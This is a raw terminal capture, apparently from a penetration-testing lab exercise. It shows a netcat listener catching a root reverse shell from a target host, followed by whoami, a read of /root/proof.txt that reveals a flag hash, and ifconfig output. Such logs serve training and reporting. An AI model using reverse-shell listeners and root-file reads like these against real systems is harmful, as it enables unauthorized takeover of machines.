 └─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.176] from (UNKNOWN) [192.168.140.32] 44020
bash: cannot set terminal process group (28661): Inappropriate ioctl for device
bash: no job control in this shell
root@ochima:~# whoami
whoami
root
root@ochima:~# cat /root/proof.txt
cat /root/proof.txt
78eb9ea73a5991a25397c03160e7be0b
root@ochima:~# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.140.32  netmask 255.255.255.0  broadcast 192.168.140.255
        ether 00:50:56:9e:8a:88  txqueuelen 1000  (Ethernet)
        RX packets 246978  bytes 145810970 (145.8 MB)
        RX errors 0  dropped 781  overruns 0  frame 0
        TX packets 79881  bytes 16170561 (16.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1144  bytes 92500 (92.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1144  bytes 92500 (92.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@ochima:~#